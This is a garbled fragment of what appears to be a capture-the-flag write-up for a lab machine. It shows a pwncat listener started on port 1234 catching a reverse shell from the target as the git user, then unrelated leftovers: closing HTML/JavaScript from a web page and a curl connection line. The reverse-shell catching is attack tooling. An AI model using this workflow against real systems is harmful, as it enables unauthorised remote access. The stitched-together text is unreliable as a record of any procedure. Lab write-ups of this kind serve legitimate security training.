 → pwncat -lp 1234
[07:31:16] received connection from 10.10.10.216:37286 connect.py:255
[07:31:17] warning: no mac address; host hash only based on victim.py:303
hostname
new host w/ hash f692726d7e7cf6193c3c52cf3248aacf victim.py:321
[07:31:22] pwncat running in /bin/sh victim.py:354
[07:31:24] pwncat is ready 🐈 victim.py:771
\[\](remote)\[\] \[\]git@git.laboratory.htb\[\]:\[\]/\[\]$ bsah
/bin/sh: 9: bsah: not found
med@pentest:/opt 80x11
var goBack = document.querySelector('.js-go-back');
if (history.length > 1) {
goBack.style.display = 'inline';
}
})();
</script>
</body>
</html>
* Connection #0 to host git.laboratory.htb left intact
→ /opt